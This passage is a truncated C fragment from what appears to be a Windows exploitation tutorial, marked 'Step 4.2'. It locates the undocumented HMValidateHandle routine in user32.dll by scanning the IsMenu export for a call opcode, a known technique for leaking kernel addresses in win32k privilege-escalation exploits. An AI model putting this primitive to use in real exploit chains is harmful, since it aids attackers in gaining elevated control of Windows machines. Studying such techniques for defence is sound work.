 BOOL FindHMValidateHandle() {
    HMODULE hUser32 = LoadLibraryA("user32.dll");
    if (hUser32 == NULL) {
        printf("Failed to load user32");
        return FALSE;
    }
    //Step 4.2
    BYTE* pIsMenu = (BYTE *)GetProcAddress(hUser32, "IsMenu");//00007ff8`a77d2b10
    if (pIsMenu == NULL) {
        printf("Failed to find location of exported function 'IsMenu' within user32.dll\n");
        return FALSE;
    }
    unsigned int uiHMValidateHandleOffset = 0;
    for (unsigned int i = 0; i < 0x1000; i++) {
        BYTE* test = pIsMenu + i;
        if (*test == 0xE8) {
            uiHMValidateHandleOffset = i + 1;//7
            break;
        }
    }